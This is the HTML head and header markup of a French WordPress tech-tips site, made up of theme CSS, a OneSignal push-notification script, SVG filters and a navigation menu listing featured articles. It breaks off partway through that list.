#FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/6081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=6081' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fsupprimer-le-bruit-de-fond-de-laudio%2Fdescript%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fsupprimer-le-bruit-de-fond-de-laudio%2Fdescript%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-6081 attachmentid-6081 attachment-gif wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Baki saison 4: Tournoir Raitai (Dai Raitaisai-hen) Netflix" href="https://www.astuce-tech.com/telecharger-baki-saison-4-complete/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="telecharger baki tounoir raitai" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai.jpg 1600w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-300x163.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-1024x556.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-768x417.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-1536x834.jpg 1536w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-960x521.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-736x400.jpg 736w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-585x318.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-baki-saison-4-complete/">Télécharger Baki saison 4: Tournoir Raitai (Dai Raitaisai-hen) Netflix</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">11 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Les nouveautés Netflix novembre 2022" href="https://www.astuce-tech.com/nouveaute-novembre-2022-sur-netflix/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/nouveautes-Netflix-novembre-2022-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="nouveautés Netflix novembre 2022" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/nouveaute-novembre-2022-sur-netflix/">Les nouveautés Netflix novembre 2022</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">18 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment convertir une vidéo YouTube en MP3 ou MP4 facilement ?" href="https://www.astuce-tech.com/convertir-une-video-youtube/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/YouTube-to-MP3-Converter-YouTu-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment convertir une vidéo YouTube en MP3 ou MP4 facilement ?" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/convertir-une-video-youtube/">Comment convertir une vidéo YouTube en MP3 ou MP4 facilement ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">19 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Toomics MOD Apk v1.5.2 (Premium débloqué)" href="https://www.astuce-tech.com/toomics-mod-apk-v1-5-2/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/maxresdefault-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Toomics MOD Apk v1.5.2" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/toomics-mod-apk-v1-5-2/">Toomics MOD Apk v1.5.2 (Premium débloqué)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top 5 sur les meilleurs outils de rédaction I.A 2024" href="https://www.astuce-tech.com/5-meilleurs-outils-ia-pour-rediger-des-articles/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/01/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top 5 sur les meilleurs outils de rédaction I.A 2024" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/5-meilleurs-outils-ia-pour-rediger-des-articles/">Top 5 sur les meilleurs outils de rédaction I.A 2024</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 janvier 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">10 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">9 avril 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="PlayVod : Regarder vos films et séries en streaming" href="https://www.astuce-tech.com/playvod-regarder-vos-films-et-series-en-streaming/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Playvod" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2021/02/PLAYVOD-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
